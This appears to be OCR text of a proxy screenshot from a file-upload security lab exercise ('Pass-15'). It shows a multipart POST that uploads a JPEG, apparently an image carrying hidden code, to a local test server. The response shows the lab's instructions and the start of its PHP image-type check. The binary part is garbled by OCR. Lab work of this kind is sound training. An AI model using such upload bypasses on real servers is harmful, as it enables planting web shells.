 Request
Pretty Raw \n Actions
1 POST /Pass-15/index.php?action=show_code HTTP/1.1
2 Host: 192.168.0.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------13419833287023605474273
993506
8 Content-Length: 3829
9 Origin: http://192.168.0.4
10 Connection: close
11 Referer:
http://192.168.0.4/Pass-15/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------13419833287023605474273993506
15 Content-Disposition: form-data; name="upload_file";
filename="15.jpg"
16 Content-Type: image/jpeg
17
18 ÿØÿàJFIFÿÛC
(B+(%%(Q:=0B`Ued_U][jx jq s[] µ £«-«g€¼Éº¦Ç ¨«¤ÿÀ
¢ÿÄÿÄ8!1AQa"2q#Bb ¡$3R±Ñð Á%CUÿÚ?újR ¥)JTf ¦j3SJTÒ ¥
)JR¢²]êV¶€õfPßÒM`:ÜÓ/ðv2IêÜ
Response
Pretty Raw Render \n Actions
</code>
三种后缀都上传成功才算过关！
</p>
61 </li>
62 <li>
63 <h3>
上传区
</h3>
64 <form enctype="multipart/form-data" method="pos
65 <p>
请选择要上传的图片：<p>
66 <input class="input_file" type="file" nam
67 <input class="button" type="submit" name=
68 </form>
69 <div id="msg">
70 </div>
71 <div id="img">
72 <img src="../upload/9320210917170002.jpeg
</div>
73 </li>
74 <li id="show_code">
75 <h3>
代码
</h3>
76 <pre>
77 <code class="line-numbers language-php">
function isImage($filename){
78 $types = '.jpeg|.png|.gif';